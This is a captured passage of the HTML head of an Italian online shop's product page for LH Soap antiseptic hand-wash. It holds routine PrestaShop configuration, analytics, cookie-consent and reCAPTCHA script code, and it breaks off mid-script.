

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/disinfettanti-persona-e-ambiente/2234-lh-soap-1-lt.html
body_size: 35847
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.medicalmono.it/disinfettanti-persona-e-ambiente/2234-lh-soap-1-lt.html">

  <title>Disinfettante LH Soap, lavaggio antisettico delle mani</title>
  <meta name="description" content="LH Soap, sapone disinfettante battericida, detergente liquido per cute integra, ad azione antisettica e antibatterica, per la disinfezione delle mani.">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Disinfettante LH Soap, lavaggio antisettico delle mani","description":"LH Soap, sapone disinfettante battericida, detergente liquido per cute integra, ad azione antisettica e antibatterica, per la disinfezione delle mani.","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-2234":true,"product-LH Soap - 1 lt":true,"product-id-category-309":true,"product-id-manufacturer-0":true,"product-id-supplier-69":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/disinfettanti-persona-e-ambiente\/2234-lh-soap-1-lt.html","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/disinfettanti-persona-e-ambiente\/2234-lh-soap-1-lt.html"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Emergenza COVID-19","url":"https:\/\/www.medicalmono.it\/308-emergenza-covid-19"},{"title":"Disinfettanti persona e ambiente","url":"https:\/\/www.medicalmono.it\/309-disinfettanti-persona-e-ambiente"},{"title":"LH Soap - 1 lt","url":"https:\/\/www.medicalmono.it\/disinfettanti-persona-e-ambiente\/2234-lh-soap-1-lt.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768781509,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "2234";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
